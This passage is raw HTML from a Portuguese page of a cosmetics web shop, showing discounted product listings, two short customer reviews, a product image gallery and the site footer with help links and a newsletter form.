              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="16.5">16,50 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="1149">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="9ae6dc44628fd14ac288261007b3b03e79e389672d9c25be61caaeeff78b1f55">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1149-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>4.5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">72%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="1330" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/crema-de-caviar-50-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/107492-home_default/crema-de-caviar-50-ml.jpg"
              alt="CREME DE CAVIAR 50 ML."
              data-full-size-image-url="https://thebeautycorner.eu/pt/107492-large_default/crema-de-caviar-50-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/crema-de-caviar-50-ml/">CREME DE CAVIAR 50 ML.</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">39,90 €</span>
                                  <span class="discount-amount discount-product">-24,40 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="15.5">15,50 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="1330">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="9ae6dc44628fd14ac288261007b3b03e79e389672d9c25be61caaeeff78b1f55">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1330-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">61%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="3011" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/crema-de-manos-luxury-gold-tubo-75-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/106002-home_default/crema-de-manos-luxury-gold-tubo-75-ml.jpg"
              alt="CREME DE MŽaOS"
              data-full-size-image-url="https://thebeautycorner.eu/pt/106002-large_default/crema-de-manos-luxury-gold-tubo-75-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/crema-de-manos-luxury-gold-tubo-75-ml/">CREME DE MŽaOS</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">42,90 €</span>
                                  <span class="discount-amount discount-product">-31,00 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="11.9">11,90 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="3011">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="9ae6dc44628fd14ac288261007b3b03e79e389672d9c25be61caaeeff78b1f55">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="3011-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">72%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                      </div>
        </section>




          <div class="owl-carousel owl-theme products product-page-products-slider">
                        </div>


          

    
        
<section id="lgcomment" class="page-product-box">
        <h3 class="idTabHrefShort page-product-heading">Avaliações</h3>
            
    
            <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                            <meta itemprop="ratingValue" content="8">
                <meta itemprop="bestRating" content="10">
                <meta itemprop="worstRating" content="0">
            
            <meta itemprop="ratingCount" content="2">
        </span>
    
            <div class="productComment row" itemprop="review" itemscope itemtype="http://schema.org/Review" data-filter="four-stars">
            <div class="col-lg-2 col-md-3 col-sm-12 info-block">
                <div class="row">
                    <div class="col-sm-12">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/8stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <meta itemprop="ratingValue" content="8">
                                                            <meta itemprop="bestRating" content="10">
                                <meta itemprop="worstRating" content="0">
                                                    </span>
                    </div>
                    <div class="col-sm-12 nick" itemprop="author">
                        Juani
                    </div>
                    <div class="col-sm-12 date" itemprop="datePublished" content="2021-01-23">
                        2021-01-23
                    </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-12 content-block">
                <div class="row">
                    <div class="col-md-12 title" itemprop="name">
                        
                    </div>
                    <div class="col-md-12 comment" itemprop="description">
                                                Me encanta su textura .Es ideal para utilizarlo con tu crema habitual.                    </div>
                                    </div>
            </div>
        </div>
            <div class="productComment row" itemprop="review" itemscope itemtype="http://schema.org/Review" data-filter="four-stars">
            <div class="col-lg-2 col-md-3 col-sm-12 info-block">
                <div class="row">
                    <div class="col-sm-12">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/8stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <meta itemprop="ratingValue" content="8">
                                                            <meta itemprop="bestRating" content="10">
                                <meta itemprop="worstRating" content="0">
                                                    </span>
                    </div>
                    <div class="col-sm-12 nick" itemprop="author">
                        sonijgarcia
                    </div>
                    <div class="col-sm-12 date" itemprop="datePublished" content="2020-12-14">
                        2020-12-14
                    </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-12 content-block">
                <div class="row">
                    <div class="col-md-12 title" itemprop="name">
                        
                    </div>
                    <div class="col-md-12 comment" itemprop="description">
                                                Lo llevo utilizando poco pero de momento tiene buena textura no engrasa....                    </div>
                                    </div>
            </div>
        </div>
    
    
    </section>


    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://thebeautycorner.eu/pt/108275-large_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" itemprop="image">
                  </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108275-large_default/luxury-24-k-essence-serum-30-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108275-home_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108276-large_default/luxury-24-k-essence-serum-30-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108276-home_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108277-large_default/luxury-24-k-essence-serum-30-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108277-home_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108278-large_default/luxury-24-k-essence-serum-30-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108278-home_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108279-large_default/luxury-24-k-essence-serum-30-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108279-home_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108280-large_default/luxury-24-k-essence-serum-30-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108280-home_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108281-large_default/luxury-24-k-essence-serum-30-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108281-home_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108282-large_default/luxury-24-k-essence-serum-30-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108282-home_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108283-large_default/luxury-24-k-essence-serum-30-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108283-home_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>




    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
           <div class="container">
  <div class="row">
    
              <div data-elementor-type="content" data-elementor-id="9020906" class="elementor elementor-9020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-nzvxxhc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="nzvxxhc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-jwecxpj elementor-column elementor-col-100 elementor-top-column" data-id="jwecxpj" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-khoobjp elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="khoobjp" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-rcvhmlh custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="rcvhmlh" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-tvcodqu custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="tvcodqu" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-1.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-tgbwazj custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="tgbwazj" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>A partir de 30 €</p><p><strong>Envio Grátis</strong></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-vpxiutn custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="vpxiutn" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-lyalxma custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="lyalxma" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-2.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-gljgqbg custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="gljgqbg" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><strong>Envio 24/48 horas</strong></p><p>O seu pedido sempre na hora</p><p>certa</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-etkinbo custom-box-info-column custom-box-info-column-last elementor-column elementor-col-33 elementor-inner-column" data-id="etkinbo" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aabvuln custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="aabvuln" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-3.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-iycshcy custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="iycshcy" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Pagamento na entrega</p><p>(Continente e Ilhas)</p><p><b>Paypal / cartão</b></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        

    
  </div>
</div>
<div class="footer-container footer-color-background">
  <div class="container">
    <div class="row">
      
                <div data-elementor-type="content" data-elementor-id="3020906" class="elementor elementor-3020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-fitk3jc elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="fitk3jc" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-ck8fpm3 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="ck8fpm3" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-9aovns4 elementor-widget elementor-widget-heading" data-id="9aovns4" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Ajuda</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-26vqdbq elementor-widget elementor-widget-ps-widget-module" data-id="26vqdbq" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">Perguntas frequentes</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envios e devoluções</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contact-us">Contato</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/stores">Localizador de loja</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-jn98v1w elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="jn98v1w" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-acyglnw elementor-widget elementor-widget-heading" data-id="acyglnw" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Minha conta</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-m0gw6lx elementor-widget elementor-widget-ps-widget-module" data-id="m0gw6lx" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/my-account">Minha conta TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/order-history">Rastreamento de pedidos</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-cy5b6v6 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="cy5b6v6" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-najidlk elementor-widget elementor-widget-heading" data-id="najidlk" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Sobre TBC</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-pkferl7 elementor-widget elementor-widget-ps-widget-module" data-id="pkferl7" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="https://thebeautycorner.ig2b.uy/influencers">Embaixador TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/nuestras-tiendas">Stands The Beauty Corner</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/trabalhe-connosco">Trabalha connosco</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-mli72j5 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="mli72j5" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yxlisrp elementor-widget elementor-widget-heading" data-id="yxlisrp" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">INFORMAÇÃO</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-ryucjgr elementor-widget elementor-widget-ps-widget-module" data-id="ryucjgr" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidade</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/aviso-legal">Aviso legal</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-cookies">Política de cookies</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquia</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-xnlupb1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="xnlupb1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-2sz7t7u elementor-column elementor-col-100 elementor-top-column" data-id="2sz7t7u" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6pzxi0t elementor-widget elementor-widget-image" data-id="6pzxi0t" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/logo-footer.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4kdc3ep elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="4kdc3ep" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-dknta8d elementor-widget elementor-widget-ps-widget-module" data-id="dknta8d" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footermobile-link">
    <a href="//thebeautycorner.eu/pt/my-account">Mi cuenta TBC</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">FAQ</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envíos y devoluciones</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidad</a>
    |
    <a href="//thebeautycorner.eu/pt/stores">Localizador de tiendas</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquíciate</a>
    |
    <a href="//thebeautycorner.eu/pt/contact-us">Contacto</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-6cfj4py elementor-section-stretched elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="6cfj4py" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-of6clia elementor-column elementor-col-100 elementor-top-column" data-id="of6clia" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-r8exes4 elementor-widget elementor-widget-text-editor" data-id="r8exes4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-fbbrpk8 elementor-widget elementor-widget-text-editor" data-id="fbbrpk8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-l5r765u elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="l5r765u" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Eescreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3m4jnfz elementor-section-full_width elementor-section-content-middle elementor-hidden-phone elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3m4jnfz" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-lma83wk elementor-column elementor-col-100 elementor-top-column" data-id="lma83wk" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yb98dsm elementor-widget elementor-widget-divider" data-id="yb98dsm" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                <div class="elementor-divider">
            <span class="elementor-divider-separator"></span>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-ds45f32 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ds45f32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;none&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-nq1ua30 footer-column-rrss elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="nq1ua30" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-j6ncbs3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="j6ncbs3" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-vctesyu elementor-column elementor-col-100 elementor-inner-column" data-id="vctesyu" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1m2vlpm elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="1m2vlpm" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-w12r8f7 footer-column-subscribe elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="w12r8f7" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-aw8n3z0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="aw8n3z0" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-aingd5t elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="aingd5t" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
